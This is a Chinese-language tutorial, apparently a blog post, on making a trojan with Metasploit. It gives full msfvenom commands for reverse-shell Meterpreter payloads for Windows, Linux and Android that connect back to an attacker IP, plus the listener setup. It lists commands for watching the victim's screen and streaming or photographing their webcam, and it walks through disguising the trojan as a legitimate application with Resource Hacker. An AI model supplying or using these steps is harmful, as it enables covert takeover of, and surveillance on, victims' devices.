木马制作
什么是木马
木马病毒是计算机黑客用于远程控制计算机的程序,将控制程序寄生于被控制的计算机系统中,里应外合,对被感染木马病毒的计算机实施操作。一般的木马病毒程序主要是寻找计算机后门,伺机窃取被控计算机中的密码和重要文件等。可以对被控计算机实施监控、资料修改等非法操作。木马病毒具有很强的隐蔽性,可以根据黑客意图突然发起攻击
windows中常见木马的类型
常见于exe、msi格式
exe可执行程序打开即用

msi指windwos环境下的安装包需要安装

木马如何制作
用到工具
msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe
-o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, -list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list) -e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary --sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string --smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and -
-encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff' -n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload
(defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload -c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable) -h, --help Show this message
例:
-p windows/meterpreter/reverse_tcp#payload攻击负载,
LHOST=#填写kali的ip,用于木马的回连,即服务端ip
LPORT=#监听端口,这个端口需要未被占用
-f #生成文件的后缀 -o #生成文件的文件名
msfvenom -p

通过命令
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.128 LPORT=9876 -f exe -o 7.exe
生成windows木马
linux
生成木马将类型改为elf即可,运行程序前需要先给程序可执行权限 其余操作方式一致 安卓 msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.10.128 LPORT=9876 -f elf -o kali.elf chmod +x xxx.elf
apk
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.10.128 LPORT=9876 > and.apk

open . #打开当前目录,可从窗口查看当前生成的文件

注:默认工具生成的木马会被杀毒软件干掉,故暂时将杀毒软件关闭

需要在kali中设置监听
msfconsole#打开msf
use exploit/multi/handler
setpayload windows/meterpreter/reverse_tcp
#这些数据需要和之前木马的保持一致
set LHOST 192.168.10.128
set LPORT9876

配置完毕,截图如下

run直接运行当前模块即可

直接双击木马,此刻会返回meterpreter界面

监控屏幕
实时监控屏幕
screenshare
#实时监控对方屏幕
screenshot
#截屏

通过监控摄像头,拍照
#摄像头相关操作
webcam_stream
#实时监控摄像头
webcam_snap
#使用摄像头进行拍照
木马伪装:
使用reshacker
https://angusj.com/resourcehacker/ 改工具可将应用程序的展示界面进行修改

安装:
从官网下载然后直接运行即可
将想要伪造的应用拖入工具

选择将当前的所有gui进行转存


之后将木马程序拖入选择添加gui

选中刚才保存 的res文件

复制其所有信息

此刻生成一个伪装后的应用

当打开该程序时,则被控制